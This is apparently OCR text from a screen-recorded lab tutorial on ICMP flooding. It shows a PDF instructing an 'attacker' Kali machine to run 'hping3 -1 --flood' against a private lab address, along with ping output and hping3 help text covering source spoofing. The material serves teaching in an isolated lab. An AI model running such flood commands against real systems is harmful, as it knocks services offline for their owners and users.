 35-ICMP Flooding Attack.pdf - F
You are screen sharing
Stop Share
File Home Convert Edit Fill & Sign Organize Comment View Form Protect Share Connect Accessibility Help Tell me what you want to do... Find
Start Attackes Theory.pdf 35-ICMP Flooding Attack...
84 bytes from 192.168.1.10 icmp_seq=2 ttl=64 time=0.925 ms
84 bytes from 192.168.1.10 icmp_seq=3 ttl=64 time=0.889 ms
Let’s start the attack from Kali Linux Attacker type the Command: hping3 -1 --flood 192.168.1.9
QEMU (Attacker)
File Actions Edit View
(root kali)-[/h
# hping3 -1 --flo
HPING 192.168.1.9 (
hping in flood mode
1
After a while the t
Session Manager
PC1
queue is f
queue is f
queue is f
queue is f
queue is f
QEMU (Attacker)
root@kali: /home/kali zenmap 02:48 PM
root@kali: /home/kali
File Actions Edit View Help
default mode TCP
-0 --rawip RAW IP mode
-1 --icmp ICMP mode
-2 --udp UDP mode
-8 --scan SCAN mode.
Example: hping --scan 1-30,70-90 -S www.
target.host
-9 --listen listen mode
IP
-a --spoof spoof source address
--rand-dest random destionation address mode. see th
e man.
--rand-source random source address mode. see the man.
-t --ttl ttl (default 64)
-N --id id (default random)
-W --winid use win* id byte ordering
-r --rel relativize id field (to estimat
e host traffic)
179.41%
PDFs EVE | Topology -...
9:48 PM
9/21/2022